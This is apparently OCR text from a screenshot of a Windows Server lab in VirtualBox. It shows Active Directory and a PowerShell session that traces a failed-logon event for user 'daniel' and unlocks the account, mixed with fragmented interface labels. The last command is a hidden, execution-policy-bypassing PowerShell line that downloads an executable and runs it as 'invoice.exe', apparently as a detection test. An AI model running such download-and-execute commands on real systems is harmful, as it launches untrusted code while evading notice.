 Server 2019 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Kevin Apolinario
Active Directory Users and Computers
File Action View Help
Active Directory Users and Computers [NYC-DC01.Kevtec
Saved Queries
Kevtech.com
Builtin
Computers
Domain Controlle
ForeignSecurityPr
Keys
LostAndFound
Managed Service
Program Data
System
Users
NTDS Quotas
TPM Devices
Name Type Description
Administrator User Built-in accour
Allowed RO... Security Group... Members in th
Administrator: Windows PowerShell
Account Name: Daniel
Additional Information:
Caller Computer Name: DESKTOP01
PS C:\Users\Administrator> # Creating filter criteria for events
>> $filterHash = @{LogName = "Security"; Id = 4625; StartTime = (Get-Date).AddDays(-1)}
>> # Getting lockout events from the source computer
>> $lockoutEvents = Get-WinEvent -ComputerName Desktop01 -FilterHashTable $filterHash -MaxEvents 1 -ErrorAction 0
>> # Building output based on advanced properties
>> $lockoutEvents | Select @{Name = "LockedUserName"; Expression = {$_.Properties[5].Value}}, `
>> @{Name = "LogonType"; Expression = {$_.Properties[10].Value}}, `
>> @{Name = "LogonProcessName"; Expression = {$_.Properties[11].Value}}, `
>> @{Name = "ProcessName"; Expression = {$_.Properties[18].Value}}
LockedUserName LogonType LogonProcessName ProcessName
-------------- --------- ---------------- -----------
daniel 2 User32 C:\Windows\System32\svchost.exe
PS C:\Users\Administrator> Unlock-ADAccount -Identity 'Daniel"# Creating filter criteria for events
>> $filterHash = @{LogName = "Security"; Id = 4625; StartTime = (Get-Date).AddDays(-1)}
>> # Getting lockout events from the source computer
>> $lockoutEvents = Get-WinEvent -ComputerName Desktop01 -FilterHashTable $filterHash -MaxEvents 1 -ErrorAction 0
>> # Building output based on advanced properties
>> $lockoutEvents | Select @{Name = "LockedUserName"; Expression = {$_.Properties[5].Value}}, `
>> @{Name = "LogonType"; Expression = {$_.Properties[10].Value}}, `
>> @{Name = "LogonProcessName"; Expression = {$_.Properties[11].Value}}, `
>> @{Name = "ProcessName"; Expression = {$_.Properties[18].Value}}
>> ^C
PS C:\Users\Administrator> powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference= 's
ilentlycontinue';(New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe', 'C:\\test-WDATP-test\\invoice.
exe');Start-Process 'C:\\test-WDATP-test\\invoice.exe'
Hide
Local Server 1
Manageability
Events
3 Services
Performance
BPA results
3/16/2024 2:24 PM
All Servers 1
Manageability
Events
3 Services
Performance
BPA results
3/16/2024 2:24 PM
2:25 PM
3/16/2024
Right Ctrl
2:25 PM
3/16/2024